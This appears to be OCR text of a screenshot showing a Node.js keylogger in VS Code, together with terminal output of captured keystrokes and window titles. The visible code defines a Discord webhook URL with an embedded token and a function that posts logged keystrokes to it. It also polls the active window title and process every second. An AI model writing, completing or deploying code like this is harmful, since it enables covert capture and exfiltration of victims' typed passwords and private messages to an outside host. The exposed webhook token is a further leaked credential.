 File Edit Selection View Go Run Terminal Help
KeyLogger
FOLDERS: KEYLOGGER
JS keylogger.js
Welcome
JS keylogger.js
JS keylogger.js > ...
21 }, 1000)
22
23 // Discord Webhook URL
24 const webhookUrl = 'https://discord.com/api/webhooks/1224971203576332339/3_E678uk49dUGMqkq8k0D9vT0P7n_HwBO049nf8WAylUvmcnxPFKFKgvGCLI6GLiYNUA';
25
26 // Function to send Discord webhook
27 async function submit_logs (message) {
28 try {
29 const response = await axios.post(webhookUrl, {
30 content: message,
31 });
32 console.log('Webhook sent:', response.data);
33 } catch (error) {
34 console.error('Error sending webhook:', error);
35 }
36 }
37 setInterval(async() => {
38 var rs = await activeWindow()
39 winT = (rs.title != undefined) ? rs.title.toLowerCase() : "No Title"
40 winP = rs.owner.processId
41 }, 1000)
42
43
44 var alhpaNum = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '0', '1', '2',
45 var holdKeys = ['LEFT SHIFT', 'LEFT CTRL', 'LEFT ALT', 'RIGHT SHIFT', 'RIGHT CTRL', 'RIGHT ALT']
46 var longKeys = {
47 "SECTION": '`',
48 "MINUS": '-',
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE
node
PS C:\Users\Kenneth Togores\OneDrive\Documents\KeyLogger> node keylogger.js
[Window: keylogger.js - keylogger - visual studio code]
<ENTER>hatdoggk<BACKSPACE><BACKSPACE><BACKSPACE><L.SHIFT>RWebhook sent:
</L.SHIFT>reymondcannce<ENTER>
[Window: • discord | #general | feitanshh's server - google chrome]
[Window: keylogger.js - keylogger - visual studio code]
0 0 0
Ln 14, Col 29 Spaces: 4 UTF-8 CRLF {} JavaScript
30°C
Partly cloudy
Search
1
Pr
Ae
ENG
US
3:01 pm
03/04/2024
PRE